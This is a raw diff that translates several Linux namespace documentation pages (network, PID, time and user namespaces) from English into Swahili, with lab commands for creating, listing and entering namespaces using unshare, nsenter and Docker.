4. Michakato inaweza kuhamishwa kati ya namespaces kwa kutumia wito wa mfumo `setns()`, au kuunda namespaces mpya kwa kutumia wito wa mfumo `unshare()` au `clone()` na bendera ya `CLONE_NEWNET`. Wakati mchakato unahamia kwenye namespace mpya au kuunda moja, utaanza kutumia usanidi wa mtandao na interfaces zinazohusiana na namespace hiyo.
|
||||
|
||||
## Lab:
|
||||
|
||||
### Create different Namespaces
|
||||
|
||||
#### CLI
|
||||
|
||||
```bash
|
||||
sudo unshare -n [--mount-proc] /bin/bash
|
||||
# Run ifconfig or ip -a
|
||||
```
|
||||
|
||||
By mounting a new instance of the `/proc` filesystem if you use the param `--mount-proc`, you ensure that the new mount namespace has an **accurate and isolated view of the process information specific to that namespace**.
|
||||
Kwa kuunganisha mfano mpya wa mfumo wa `/proc` ikiwa unatumia param `--mount-proc`, unahakikisha kwamba namespace mpya ya kuunganisha ina **mtazamo sahihi na uliojitegemea wa taarifa za mchakato maalum kwa namespace hiyo**.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Error: bash: fork: Cannot allocate memory</summary>
|
||||
<summary>Kosa: bash: fork: Haiwezekani kugawa kumbukumbu</summary>
|
||||
|
||||
When `unshare` is executed without the `-f` option, an error is encountered due to the way Linux handles new PID (Process ID) namespaces. The key details and the solution are outlined below:
|
||||
Wakati `unshare` inatekelezwa bila chaguo la `-f`, kosa linakutana kutokana na jinsi Linux inavyoshughulikia namespaces mpya za PID (Kitambulisho cha Mchakato). Maelezo muhimu na suluhisho yameelezwa hapa chini:
|
||||
|
||||
1. **Problem Explanation**:
|
||||
1. **Maelezo ya Tatizo**:
|
||||
|
||||
- The Linux kernel allows a process to create new namespaces using the `unshare` system call. However, the process that initiates the creation of a new PID namespace (referred to as the "unshare" process) does not enter the new namespace; only its child processes do.
|
||||
- Running `%unshare -p /bin/bash%` starts `/bin/bash` in the same process as `unshare`. Consequently, `/bin/bash` and its child processes are in the original PID namespace.
|
||||
- The first child process of `/bin/bash` in the new namespace becomes PID 1. When this process exits, it triggers the cleanup of the namespace if there are no other processes, as PID 1 has the special role of adopting orphan processes. The Linux kernel will then disable PID allocation in that namespace.
|
||||
- Kernel ya Linux inaruhusu mchakato kuunda namespaces mpya kwa kutumia wito wa mfumo wa `unshare`. Hata hivyo, mchakato unaoanzisha uundaji wa namespace mpya ya PID (inayojulikana kama mchakato wa "unshare") hauingii kwenye namespace mpya; ni watoto wake tu wanajumuishwa.
|
||||
- Kuendesha `%unshare -p /bin/bash%` kunaanzisha `/bin/bash` katika mchakato sawa na `unshare`. Kwa hivyo, `/bin/bash` na watoto wake wako katika namespace ya awali ya PID.
|
||||
- Mchakato wa kwanza wa mtoto wa `/bin/bash` katika namespace mpya unakuwa PID 1. Wakati mchakato huu unapoondoka, unachochea usafishaji wa namespace ikiwa hakuna mchakato mwingine, kwani PID 1 ina jukumu maalum la kupokea mchakato yatima. Kernel ya Linux itazima ugawaji wa PID katika namespace hiyo.
|
||||
|
||||
2. **Consequence**:
|
||||
2. **Matokeo**:
|
||||
|
||||
- The exit of PID 1 in a new namespace leads to the cleaning of the `PIDNS_HASH_ADDING` flag. This results in the `alloc_pid` function failing to allocate a new PID when creating a new process, producing the "Cannot allocate memory" error.
|
||||
- Kuondoka kwa PID 1 katika namespace mpya kunasababisha kusafishwa kwa bendera ya `PIDNS_HASH_ADDING`. Hii inasababisha kazi ya `alloc_pid` kushindwa kugawa PID mpya wakati wa kuunda mchakato mpya, ikitoa kosa la "Haiwezekani kugawa kumbukumbu".
|
||||
|
||||
3. **Solution**:
|
||||
- The issue can be resolved by using the `-f` option with `unshare`. This option makes `unshare` fork a new process after creating the new PID namespace.
|
||||
- Executing `%unshare -fp /bin/bash%` ensures that the `unshare` command itself becomes PID 1 in the new namespace. `/bin/bash` and its child processes are then safely contained within this new namespace, preventing the premature exit of PID 1 and allowing normal PID allocation.
|
||||
3. **Suluhisho**:
|
||||
- Tatizo linaweza kutatuliwa kwa kutumia chaguo la `-f` pamoja na `unshare`. Chaguo hili linafanya `unshare` kuunda mchakato mpya baada ya kuunda namespace mpya ya PID.
|
||||
- Kutekeleza `%unshare -fp /bin/bash%` kunahakikisha kwamba amri ya `unshare` yenyewe inakuwa PID 1 katika namespace mpya. `/bin/bash` na watoto wake wanajumuishwa salama ndani ya namespace hii mpya, kuzuia kuondoka mapema kwa PID 1 na kuruhusu ugawaji wa PID wa kawaida.
|
||||
|
||||
By ensuring that `unshare` runs with the `-f` flag, the new PID namespace is correctly maintained, allowing `/bin/bash` and its sub-processes to operate without encountering the memory allocation error.
|
||||
Kwa kuhakikisha kwamba `unshare` inatekelezwa na bendera ya `-f`, namespace mpya ya PID inatunzwa kwa usahihi, ikiruhusu `/bin/bash` na mchakato wake wa chini kufanya kazi bila kukutana na kosa la ugawaji wa kumbukumbu.
|
||||
|
||||
</details>
|
||||
|
||||
#### Docker
|
||||
|
||||
```bash
|
||||
docker run -ti --name ubuntu1 -v /usr:/ubuntu1 ubuntu bash
|
||||
# Run ifconfig or ip -a
|
||||
```
|
||||
|
||||
###  Check which namespace is your process in
|
||||
|
||||
###  Angalia ni namespace ipi mchakato wako uko ndani
|
||||
```bash
|
||||
ls -l /proc/self/ns/net
|
||||
lrwxrwxrwx 1 root root 0 Apr 4 20:30 /proc/self/ns/net -> 'net:[4026531840]'
|
||||
```
|
||||
|
||||
### Find all Network namespaces
|
||||
|
||||
### Pata majina yote ya mitandao ya majimbo
|
||||
```bash
|
||||
sudo find /proc -maxdepth 3 -type l -name net -exec readlink {} \; 2>/dev/null | sort -u | grep "net:"
|
||||
# Find the processes with an specific namespace
|
||||
sudo find /proc -maxdepth 3 -type l -name net -exec ls -l {} \; 2>/dev/null | grep <ns-number>
|
||||
```
|
||||
|
||||
### Enter inside a Network namespace
|
||||
|
||||
### Ingia ndani ya Network namespace
|
||||
```bash
|
||||
nsenter -n TARGET_PID --pid /bin/bash
|
||||
```
|
||||
Pia, unaweza tu **kuingia katika namespace nyingine ya mchakato ikiwa wewe ni root**. Na huwezi **kuingia** katika namespace nyingine **bila desktopa** inayorejelea hiyo (kama `/proc/self/ns/net`).
|
||||
|
||||
Also, you can only **enter in another process namespace if you are root**. And you **cannot** **enter** in other namespace **without a descriptor** pointing to it (like `/proc/self/ns/net`).
|
||||
|
||||
## References
|
||||
## Marejeo
|
||||
|
||||
- [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
|
||||
|
||||
|
||||
@ -4,85 +4,75 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
The PID (Process IDentifier) namespace is a feature in the Linux kernel that provides process isolation by enabling a group of processes to have their own set of unique PIDs, separate from the PIDs in other namespaces. This is particularly useful in containerization, where process isolation is essential for security and resource management.
|
||||
Namespace ya PID (Process IDentifier) ni kipengele katika kernel ya Linux kinachotoa kutengwa kwa michakato kwa kuwezesha kundi la michakato kuwa na seti yao ya kipekee ya PIDs, tofauti na PIDs katika namespaces nyingine. Hii ni muhimu sana katika uundaji wa kontena, ambapo kutengwa kwa michakato ni muhimu kwa usalama na usimamizi wa rasilimali.
|
||||
|
||||
When a new PID namespace is created, the first process in that namespace is assigned PID 1. This process becomes the "init" process of the new namespace and is responsible for managing other processes within the namespace. Each subsequent process created within the namespace will have a unique PID within that namespace, and these PIDs will be independent of PIDs in other namespaces.
|
||||
Wakati namespace mpya ya PID inaundwa, mchakato wa kwanza katika namespace hiyo unapewa PID 1. Mchakato huu unakuwa mchakato wa "init" wa namespace mpya na unawajibika kwa kusimamia michakato mingine ndani ya namespace hiyo. Kila mchakato unaoundwa baadaye ndani ya namespace hiyo utakuwa na PID wa kipekee ndani ya namespace hiyo, na PIDs hizi zitakuwa huru kutoka kwa PIDs katika namespaces nyingine.
|
||||
|
||||
From the perspective of a process within a PID namespace, it can only see other processes in the same namespace. It is not aware of processes in other namespaces, and it cannot interact with them using traditional process management tools (e.g., `kill`, `wait`, etc.). This provides a level of isolation that helps prevent processes from interfering with one another.
|
||||
Kutoka kwa mtazamo wa mchakato ndani ya namespace ya PID, unaweza kuona tu michakato mingine katika namespace hiyo hiyo. Haujui kuhusu michakato katika namespaces nyingine, na hauwezi kuingiliana nazo kwa kutumia zana za usimamizi wa michakato za jadi (kwa mfano, `kill`, `wait`, n.k.). Hii inatoa kiwango cha kutengwa ambacho husaidia kuzuia michakato kuingiliana na nyingine.
|
||||
|
||||
### How it works:
|
||||
|
||||
1. When a new process is created (e.g., by using the `clone()` system call), the process can be assigned to a new or existing PID namespace. **If a new namespace is created, the process becomes the "init" process of that namespace**.
|
||||
2. The **kernel** maintains a **mapping between the PIDs in the new namespace and the corresponding PIDs** in the parent namespace (i.e., the namespace from which the new namespace was created). This mapping **allows the kernel to translate PIDs when necessary**, such as when sending signals between processes in different namespaces.
|
||||
3. **Processes within a PID namespace can only see and interact with other processes in the same namespace**. They are not aware of processes in other namespaces, and their PIDs are unique within their namespace.
|
||||
4. When a **PID namespace is destroyed** (e.g., when the "init" process of the namespace exits), **all processes within that namespace are terminated**. This ensures that all resources associated with the namespace are properly cleaned up.
|
||||
1. Wakati mchakato mpya unaundwa (kwa mfano, kwa kutumia wito wa mfumo wa `clone()`), mchakato unaweza kupewa namespace mpya au iliyopo. **Ikiwa namespace mpya inaundwa, mchakato unakuwa mchakato wa "init" wa namespace hiyo**.
|
||||
2. **Kernel** inashikilia **ramani kati ya PIDs katika namespace mpya na PIDs zinazolingana** katika namespace ya mzazi (yaani, namespace ambayo namespace mpya ilianzishwa). Ramani hii **inawawezesha kernel kutafsiri PIDs inapohitajika**, kama vile wakati wa kutuma ishara kati ya michakato katika namespaces tofauti.
|
||||
3. **Michakato ndani ya namespace ya PID yanaweza kuona na kuingiliana tu na michakato mingine katika namespace hiyo hiyo**. Hawawezi kujua kuhusu michakato katika namespaces nyingine, na PIDs zao ni za kipekee ndani ya namespace yao.
|
||||
4. Wakati **namespace ya PID inaharibiwa** (kwa mfano, wakati mchakato wa "init" wa namespace unapoondoka), **michakato yote ndani ya namespace hiyo inakatishwa**. Hii inahakikisha kwamba rasilimali zote zinazohusiana na namespace hiyo zinatakaswa ipasavyo.
|
||||
|
||||
## Lab:
|
||||
|
||||
### Create different Namespaces
|
||||
|
||||
#### CLI
|
||||
|
||||
```bash
|
||||
sudo unshare -pf --mount-proc /bin/bash
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Error: bash: fork: Cannot allocate memory</summary>
|
||||
<summary>Hitilafu: bash: fork: Haiwezi kugawa kumbukumbu</summary>
|
||||
|
||||
When `unshare` is executed without the `-f` option, an error is encountered due to the way Linux handles new PID (Process ID) namespaces. The key details and the solution are outlined below:
|
||||
Wakati `unshare` inatekelezwa bila chaguo la `-f`, hitilafu inakutana kutokana na jinsi Linux inavyoshughulikia majina mapya ya PID (Kitambulisho cha Mchakato). Maelezo muhimu na suluhisho yameelezwa hapa chini:
|
||||
|
||||
1. **Problem Explanation**:
|
||||
1. **Maelezo ya Tatizo**:
|
||||
|
||||
- The Linux kernel allows a process to create new namespaces using the `unshare` system call. However, the process that initiates the creation of a new PID namespace (referred to as the "unshare" process) does not enter the new namespace; only its child processes do.
|
||||
- Running `%unshare -p /bin/bash%` starts `/bin/bash` in the same process as `unshare`. Consequently, `/bin/bash` and its child processes are in the original PID namespace.
|
||||
- The first child process of `/bin/bash` in the new namespace becomes PID 1. When this process exits, it triggers the cleanup of the namespace if there are no other processes, as PID 1 has the special role of adopting orphan processes. The Linux kernel will then disable PID allocation in that namespace.
|
||||
- Kernel ya Linux inaruhusu mchakato kuunda majina mapya kwa kutumia wito wa mfumo wa `unshare`. Hata hivyo, mchakato unaoanzisha uundaji wa jina jipya la PID (unaorejelewa kama mchakato wa "unshare") hauingii kwenye jina jipya; ni mchakato wake wa watoto pekee wanaingia.
|
||||
- Kukimbia `%unshare -p /bin/bash%` kunaanzisha `/bin/bash` katika mchakato sawa na `unshare`. Kwa hivyo, `/bin/bash` na mchakato wake wa watoto wako katika jina la awali la PID.
|
||||
- Mchakato wa kwanza wa mtoto wa `/bin/bash` katika jina jipya huwa PID 1. Wakati mchakato huu unapoondoka, inasababisha kusafishwa kwa jina hilo ikiwa hakuna mchakato mwingine, kwani PID 1 ina jukumu maalum la kupokea mchakato wa yatima. Kernel ya Linux itazima kisha ugawaji wa PID katika jina hilo.
|
||||
|
||||
2. **Consequence**:
|
||||
2. **Matokeo**:
|
||||
|
||||
- The exit of PID 1 in a new namespace leads to the cleaning of the `PIDNS_HASH_ADDING` flag. This results in the `alloc_pid` function failing to allocate a new PID when creating a new process, producing the "Cannot allocate memory" error.
|
||||
- Kuondoka kwa PID 1 katika jina jipya kunasababisha kusafishwa kwa bendera ya `PIDNS_HASH_ADDING`. Hii inasababisha kazi ya `alloc_pid` kushindwa kugawa PID mpya wakati wa kuunda mchakato mpya, ikitoa hitilafu ya "Haiwezi kugawa kumbukumbu".
|
||||
|
||||
3. **Solution**:
|
||||
- The issue can be resolved by using the `-f` option with `unshare`. This option makes `unshare` fork a new process after creating the new PID namespace.
|
||||
- Executing `%unshare -fp /bin/bash%` ensures that the `unshare` command itself becomes PID 1 in the new namespace. `/bin/bash` and its child processes are then safely contained within this new namespace, preventing the premature exit of PID 1 and allowing normal PID allocation.
|
||||
3. **Suluhisho**:
|
||||
- Tatizo linaweza kutatuliwa kwa kutumia chaguo la `-f` pamoja na `unshare`. Chaguo hili linafanya `unshare` kuunda mchakato mpya baada ya kuunda jina jipya la PID.
|
||||
- Kutekeleza `%unshare -fp /bin/bash%` kunahakikisha kwamba amri ya `unshare` yenyewe inakuwa PID 1 katika jina jipya. `/bin/bash` na mchakato wake wa watoto kisha vinashikiliwa salama ndani ya jina hili jipya, kuzuia kuondoka mapema kwa PID 1 na kuruhusu ugawaji wa kawaida wa PID.
|
||||
|
||||
By ensuring that `unshare` runs with the `-f` flag, the new PID namespace is correctly maintained, allowing `/bin/bash` and its sub-processes to operate without encountering the memory allocation error.
|
||||
Kwa kuhakikisha kwamba `unshare` inakimbia na bendera ya `-f`, jina jipya la PID linatunzwa ipasavyo, kuruhusu `/bin/bash` na mchakato wake wa chini kufanya kazi bila kukutana na hitilafu ya ugawaji wa kumbukumbu.
|
||||
|
||||
</details>
|
||||
|
||||
By mounting a new instance of the `/proc` filesystem if you use the param `--mount-proc`, you ensure that the new mount namespace has an **accurate and isolated view of the process information specific to that namespace**.
|
||||
Kwa kuunganisha mfano mpya wa mfumo wa faili wa `/proc` ikiwa utatumia param `--mount-proc`, unahakikisha kwamba jina jipya la kuunganisha lina **mtazamo sahihi na wa kutengwa wa taarifa za mchakato maalum kwa jina hilo**.
|
||||
|
||||
#### Docker
|
||||
|
||||
```bash
|
||||
docker run -ti --name ubuntu1 -v /usr:/ubuntu1 ubuntu bash
|
||||
```
|
||||
|
||||
###  Check which namespace are your process in
|
||||
|
||||
###  Angalia ni namespace gani mchakato wako uko ndani
|
||||
```bash
|
||||
ls -l /proc/self/ns/pid
|
||||
lrwxrwxrwx 1 root root 0 Apr 3 18:45 /proc/self/ns/pid -> 'pid:[4026532412]'
|
||||
```
|
||||
|
||||
### Find all PID namespaces
|
||||
|
||||
### Pata majina yote ya PID namespaces
|
||||
```bash
|
||||
sudo find /proc -maxdepth 3 -type l -name pid -exec readlink {} \; 2>/dev/null | sort -u
|
||||
```
|
||||
Kumbuka kwamba matumizi ya root kutoka kwa PID namespace ya awali (ya default) yanaweza kuona mchakato wote, hata wale walio katika majina mapya ya PID, ndivyo maana tunaweza kuona majina yote ya PID.
|
||||
|
||||
Note that the root use from the initial (default) PID namespace can see all the processes, even the ones in new PID names paces, thats why we can see all the PID namespaces.
|
||||
|
||||
### Enter inside a PID namespace
|
||||
|
||||
### Ingia ndani ya PID namespace
|
||||
```bash
|
||||
nsenter -t TARGET_PID --pid /bin/bash
|
||||
```
|
||||
Wakati unapoingia ndani ya PID namespace kutoka kwa namespace ya default, bado utaweza kuona mchakato wote. Na mchakato kutoka kwa PID ns hiyo utaweza kuona bash mpya kwenye PID ns.
|
||||
|
||||
When you enter inside a PID namespace from the default namespace, you will still be able to see all the processes. And the process from that PID ns will be able to see the new bash on the PID ns.
|
||||
|
||||
Also, you can only **enter in another process PID namespace if you are root**. And you **cannot** **enter** in other namespace **without a descriptor** pointing to it (like `/proc/self/ns/pid`)
|
||||
Pia, unaweza tu **kuingia katika PID namespace ya mchakato mwingine ikiwa wewe ni root**. Na **huwezi** **kuingia** katika namespace nyingine **bila desktopa** inayorejelea hiyo (kama `/proc/self/ns/pid`)
|
||||
|
||||
## References
|
||||
|
||||
|
||||
@ -4,69 +4,59 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
The time namespace in Linux allows for per-namespace offsets to the system monotonic and boot-time clocks. It is commonly used in Linux containers to change the date/time within a container and adjust clocks after restoring from a checkpoint or snapshot.
|
||||
Namespace ya muda katika Linux inaruhusu offsets za kila namespace kwa saa za mfumo zisizobadilika na za kuanzisha. Inatumika sana katika kontena za Linux kubadilisha tarehe/saa ndani ya kontena na kurekebisha saa baada ya kurejesha kutoka kwa alama ya ukaguzi au picha.
|
||||
|
||||
## Lab:
|
||||
|
||||
### Create different Namespaces
|
||||
|
||||
#### CLI
|
||||
|
||||
```bash
|
||||
sudo unshare -T [--mount-proc] /bin/bash
|
||||
```
|
||||
|
||||
By mounting a new instance of the `/proc` filesystem if you use the param `--mount-proc`, you ensure that the new mount namespace has an **accurate and isolated view of the process information specific to that namespace**.
|
||||
Kwa kuunganisha mfano mpya wa mfumo wa `/proc` ikiwa unatumia param `--mount-proc`, unahakikisha kwamba namespace mpya ya kuunganisha ina **mtazamo sahihi na wa kutengwa wa taarifa za mchakato maalum kwa namespace hiyo**.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Error: bash: fork: Cannot allocate memory</summary>
|
||||
<summary>Hitilafu: bash: fork: Haiwezekani kugawa kumbukumbu</summary>
|
||||
|
||||
When `unshare` is executed without the `-f` option, an error is encountered due to the way Linux handles new PID (Process ID) namespaces. The key details and the solution are outlined below:
|
||||
Wakati `unshare` inatekelezwa bila chaguo la `-f`, hitilafu inakutana kutokana na jinsi Linux inavyoshughulikia namespaces mpya za PID (Kitambulisho cha Mchakato). Maelezo muhimu na suluhisho yameelezwa hapa chini:
|
||||
|
||||
1. **Problem Explanation**:
|
||||
1. **Maelezo ya Tatizo**:
|
||||
|
||||
- The Linux kernel allows a process to create new namespaces using the `unshare` system call. However, the process that initiates the creation of a new PID namespace (referred to as the "unshare" process) does not enter the new namespace; only its child processes do.
|
||||
- Running `%unshare -p /bin/bash%` starts `/bin/bash` in the same process as `unshare`. Consequently, `/bin/bash` and its child processes are in the original PID namespace.
|
||||
- The first child process of `/bin/bash` in the new namespace becomes PID 1. When this process exits, it triggers the cleanup of the namespace if there are no other processes, as PID 1 has the special role of adopting orphan processes. The Linux kernel will then disable PID allocation in that namespace.
|
||||
- Kernel ya Linux inaruhusu mchakato kuunda namespaces mpya kwa kutumia wito wa mfumo wa `unshare`. Hata hivyo, mchakato unaoanzisha uundaji wa namespace mpya ya PID (inayojulikana kama mchakato wa "unshare") hauingii kwenye namespace mpya; ni watoto wake tu wanajumuishwa.
|
||||
- Kuendesha `%unshare -p /bin/bash%` kunaanzisha `/bin/bash` katika mchakato sawa na `unshare`. Kwa hivyo, `/bin/bash` na watoto wake wako katika namespace ya awali ya PID.
|
||||
- Mchakato wa kwanza wa mtoto wa `/bin/bash` katika namespace mpya unakuwa PID 1. Wakati mchakato huu unapoondoka, unachochea usafishaji wa namespace ikiwa hakuna mchakato mwingine, kwani PID 1 ina jukumu maalum la kupokea mchakato yatima. Kernel ya Linux itazima kuteua PID katika namespace hiyo.
|
||||
|
||||
2. **Consequence**:
|
||||
2. **Matokeo**:
|
||||
|
||||
- The exit of PID 1 in a new namespace leads to the cleaning of the `PIDNS_HASH_ADDING` flag. This results in the `alloc_pid` function failing to allocate a new PID when creating a new process, producing the "Cannot allocate memory" error.
|
||||
- Kuondoka kwa PID 1 katika namespace mpya kunasababisha usafishaji wa bendera ya `PIDNS_HASH_ADDING`. Hii inasababisha kazi ya `alloc_pid` kushindwa kugawa PID mpya wakati wa kuunda mchakato mpya, ikitoa hitilafu ya "Haiwezekani kugawa kumbukumbu".
|
||||
|
||||
3. **Solution**:
|
||||
- The issue can be resolved by using the `-f` option with `unshare`. This option makes `unshare` fork a new process after creating the new PID namespace.
|
||||
- Executing `%unshare -fp /bin/bash%` ensures that the `unshare` command itself becomes PID 1 in the new namespace. `/bin/bash` and its child processes are then safely contained within this new namespace, preventing the premature exit of PID 1 and allowing normal PID allocation.
|
||||
3. **Suluhisho**:
|
||||
- Tatizo linaweza kutatuliwa kwa kutumia chaguo la `-f` pamoja na `unshare`. Chaguo hili linafanya `unshare` kuunda mchakato mpya baada ya kuunda namespace mpya ya PID.
|
||||
- Kutekeleza `%unshare -fp /bin/bash%` kunahakikisha kwamba amri ya `unshare` yenyewe inakuwa PID 1 katika namespace mpya. `/bin/bash` na watoto wake wanajumuishwa salama ndani ya namespace hii mpya, kuzuia kuondoka mapema kwa PID 1 na kuruhusu kuteua PID kwa kawaida.
|
||||
|
||||
By ensuring that `unshare` runs with the `-f` flag, the new PID namespace is correctly maintained, allowing `/bin/bash` and its sub-processes to operate without encountering the memory allocation error.
|
||||
Kwa kuhakikisha kwamba `unshare` inatekelezwa na bendera ya `-f`, namespace mpya ya PID inatunzwa kwa usahihi, ikiruhusu `/bin/bash` na mchakato zake ndogo kufanya kazi bila kukutana na hitilafu ya kugawa kumbukumbu.
|
||||
|
||||
</details>
|
||||
|
||||
#### Docker
|
||||
|
||||
```bash
|
||||
docker run -ti --name ubuntu1 -v /usr:/ubuntu1 ubuntu bash
|
||||
```
|
||||
|
||||
###  Check which namespace is your process in
|
||||
|
||||
###  Angalia ni namespace ipi mchakato wako uko ndani
|
||||
```bash
|
||||
ls -l /proc/self/ns/time
|
||||
lrwxrwxrwx 1 root root 0 Apr 4 21:16 /proc/self/ns/time -> 'time:[4026531834]'
|
||||
```
|
||||
|
||||
### Find all Time namespaces
|
||||
|
||||
### Pata majina yote ya Time namespaces
|
||||
```bash
|
||||
sudo find /proc -maxdepth 3 -type l -name time -exec readlink {} \; 2>/dev/null | sort -u
|
||||
# Find the processes with an specific namespace
|
||||
sudo find /proc -maxdepth 3 -type l -name time -exec ls -l {} \; 2>/dev/null | grep <ns-number>
|
||||
```
|
||||
|
||||
### Enter inside a Time namespace
|
||||
|
||||
### Ingia ndani ya Time namespace
|
||||
```bash
|
||||
nsenter -T TARGET_PID --pid /bin/bash
|
||||
```
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,100 +4,85 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
A user namespace is a Linux kernel feature that **provides isolation of user and group ID mappings**, allowing each user namespace to have its **own set of user and group IDs**. This isolation enables processes running in different user namespaces to **have different privileges and ownership**, even if they share the same user and group IDs numerically.
|
||||
User namespace ni kipengele cha kernel ya Linux ambacho **kinatoa kutengwa kwa ramani za ID za mtumiaji na kundi**, kuruhusu kila user namespace kuwa na **seti yake ya kipekee ya ID za mtumiaji na kundi**. Kutengwa huku kunaruhusu michakato inayofanya kazi katika user namespaces tofauti **kuwa na mamlaka na umiliki tofauti**, hata kama zinashiriki ID za mtumiaji na kundi kwa nambari.
|
||||
|
||||
User namespaces are particularly useful in containerization, where each container should have its own independent set of user and group IDs, allowing for better security and isolation between containers and the host system.
|
||||
User namespaces ni muhimu sana katika uundaji wa kontena, ambapo kila kontena inapaswa kuwa na seti yake huru ya ID za mtumiaji na kundi, kuruhusu usalama bora na kutengwa kati ya kontena na mfumo wa mwenyeji.
|
||||
|
||||
### How it works:
|
||||
|
||||
1. When a new user namespace is created, it **starts with an empty set of user and group ID mappings**. This means that any process running in the new user namespace will **initially have no privileges outside of the namespace**.
|
||||
2. ID mappings can be established between the user and group IDs in the new namespace and those in the parent (or host) namespace. This **allows processes in the new namespace to have privileges and ownership corresponding to user and group IDs in the parent namespace**. However, the ID mappings can be restricted to specific ranges and subsets of IDs, allowing for fine-grained control over the privileges granted to processes in the new namespace.
|
||||
3. Within a user namespace, **processes can have full root privileges (UID 0) for operations inside the namespace**, while still having limited privileges outside the namespace. This allows **containers to run with root-like capabilities within their own namespace without having full root privileges on the host system**.
|
||||
4. Processes can move between namespaces using the `setns()` system call or create new namespaces using the `unshare()` or `clone()` system calls with the `CLONE_NEWUSER` flag. When a process moves to a new namespace or creates one, it will start using the user and group ID mappings associated with that namespace.
|
||||
1. Wakati user namespace mpya inaundwa, **inaanza na seti tupu ya ramani za ID za mtumiaji na kundi**. Hii inamaanisha kwamba mchakato wowote unaofanya kazi katika user namespace mpya utakuwa **na mamlaka hakuna nje ya namespace**.
|
||||
2. Ramani za ID zinaweza kuanzishwa kati ya ID za mtumiaji na kundi katika namespace mpya na zile katika namespace ya mzazi (au mwenyeji). Hii **inaruhusu michakato katika namespace mpya kuwa na mamlaka na umiliki yanayolingana na ID za mtumiaji na kundi katika namespace ya mzazi**. Hata hivyo, ramani za ID zinaweza kuwekewa mipaka kwa anuwai maalum na subsets za IDs, kuruhusu udhibiti wa kina juu ya mamlaka zinazotolewa kwa michakato katika namespace mpya.
|
||||
3. Ndani ya user namespace, **michakato inaweza kuwa na mamlaka kamili ya root (UID 0) kwa shughuli ndani ya namespace**, wakati bado ikiwa na mamlaka zilizopunguzwa nje ya namespace. Hii inaruhusu **kontena kuendesha kwa uwezo kama root ndani ya namespace yao bila kuwa na mamlaka kamili ya root kwenye mfumo wa mwenyeji**.
|
||||
4. Michakato inaweza kuhamia kati ya namespaces kwa kutumia wito wa mfumo wa `setns()` au kuunda namespaces mpya kwa kutumia wito wa mfumo wa `unshare()` au `clone()` na bendera ya `CLONE_NEWUSER`. Wakati mchakato unahamia kwenye namespace mpya au kuunda moja, utaanza kutumia ramani za ID za mtumiaji na kundi zinazohusiana na namespace hiyo.
|
||||
|
||||
## Lab:
|
||||
|
||||
### Create different Namespaces
|
||||
|
||||
#### CLI
|
||||
|
||||
```bash
|
||||
sudo unshare -U [--mount-proc] /bin/bash
|
||||
```
|
||||
|
||||
By mounting a new instance of the `/proc` filesystem if you use the param `--mount-proc`, you ensure that the new mount namespace has an **accurate and isolated view of the process information specific to that namespace**.
|
||||
Kwa kuunganisha mfano mpya wa mfumo wa `/proc` ikiwa unatumia param `--mount-proc`, unahakikisha kwamba namespace mpya ya kuunganisha ina **mtazamo sahihi na uliojitegemea wa taarifa za mchakato maalum kwa namespace hiyo**.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Error: bash: fork: Cannot allocate memory</summary>
|
||||
<summary>Kosa: bash: fork: Haiwezekani kugawa kumbukumbu</summary>
|
||||
|
||||
When `unshare` is executed without the `-f` option, an error is encountered due to the way Linux handles new PID (Process ID) namespaces. The key details and the solution are outlined below:
|
||||
Wakati `unshare` inatekelezwa bila chaguo la `-f`, kosa linakutana kutokana na jinsi Linux inavyoshughulikia namespaces mpya za PID (Kitambulisho cha Mchakato). Maelezo muhimu na suluhisho yameelezwa hapa chini:
|
||||
|
||||
1. **Problem Explanation**:
|
||||
1. **Maelezo ya Tatizo**:
|
||||
|
||||
- The Linux kernel allows a process to create new namespaces using the `unshare` system call. However, the process that initiates the creation of a new PID namespace (referred to as the "unshare" process) does not enter the new namespace; only its child processes do.
|
||||
- Running `%unshare -p /bin/bash%` starts `/bin/bash` in the same process as `unshare`. Consequently, `/bin/bash` and its child processes are in the original PID namespace.
|
||||
- The first child process of `/bin/bash` in the new namespace becomes PID 1. When this process exits, it triggers the cleanup of the namespace if there are no other processes, as PID 1 has the special role of adopting orphan processes. The Linux kernel will then disable PID allocation in that namespace.
|
||||
- Kernel ya Linux inaruhusu mchakato kuunda namespaces mpya kwa kutumia wito wa mfumo wa `unshare`. Hata hivyo, mchakato unaoanzisha uundaji wa namespace mpya ya PID (inayojulikana kama mchakato wa "unshare") hauingii kwenye namespace mpya; ni watoto wake tu wanaingia.
|
||||
- Kuendesha `%unshare -p /bin/bash%` kunaanzisha `/bin/bash` katika mchakato sawa na `unshare`. Kwa hivyo, `/bin/bash` na watoto wake wako katika namespace ya awali ya PID.
|
||||
- Mchakato wa kwanza wa mtoto wa `/bin/bash` katika namespace mpya unakuwa PID 1. Wakati mchakato huu unapoondoka, unachochea usafishaji wa namespace ikiwa hakuna mchakato mwingine, kwani PID 1 ina jukumu maalum la kupokea mchakato yatima. Kernel ya Linux itazima kuteua PID katika namespace hiyo.
|
||||
|
||||
2. **Consequence**:
|
||||
2. **Matokeo**:
|
||||
|
||||
- The exit of PID 1 in a new namespace leads to the cleaning of the `PIDNS_HASH_ADDING` flag. This results in the `alloc_pid` function failing to allocate a new PID when creating a new process, producing the "Cannot allocate memory" error.
|
||||
- Kuondoka kwa PID 1 katika namespace mpya kunasababisha usafishaji wa bendera ya `PIDNS_HASH_ADDING`. Hii inasababisha kazi ya `alloc_pid` kushindwa kugawa PID mpya wakati wa kuunda mchakato mpya, ikitoa kosa la "Haiwezekani kugawa kumbukumbu".
|
||||
|
||||
3. **Solution**:
|
||||
- The issue can be resolved by using the `-f` option with `unshare`. This option makes `unshare` fork a new process after creating the new PID namespace.
|
||||
- Executing `%unshare -fp /bin/bash%` ensures that the `unshare` command itself becomes PID 1 in the new namespace. `/bin/bash` and its child processes are then safely contained within this new namespace, preventing the premature exit of PID 1 and allowing normal PID allocation.
|
||||
3. **Suluhisho**:
|
||||
